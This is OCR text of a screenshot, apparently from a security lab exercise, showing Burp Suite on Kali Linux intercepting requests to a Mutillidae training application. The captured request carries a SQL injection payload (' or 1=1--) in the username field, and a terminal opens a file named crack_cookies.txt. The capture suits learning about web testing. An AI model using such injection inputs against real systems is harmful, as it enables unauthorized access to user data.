 Applications
Burp Suite Free Edition ...
DPTSI Apps - Mozilla Fir...
Terminal - root@kali: ~/...
17:30
root
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
26 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 HTML php
27 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
28 http://10.151.36.64
29 http://detectportal.firefo
30 http://detectportal.firefo
31 http://detectportal.firefo 200 379 text txt
32 http://detectportal.firefo 200 379 text txt
33 http://detectportal.firefo 200 379 text txt
34 http://detectportal.firefo 200 379 text txt
35 http://integra.its.ac.id 200 11871 HTML php DPTSI Apps
36 http://detectportal.firefo 200 379 text txt
39 http://integra.its.ac.id 404 471 HTML jpg 404 Not Found
41 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
42 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
Terminal - root@kali: ~/Documents
File Edit View Terminal Tabs Help
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# cd Documents/
root@kali:~/Documents# ls
root@kali:~/Documents# nano crack_cookies.txt
root@kali:~/Documents#
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches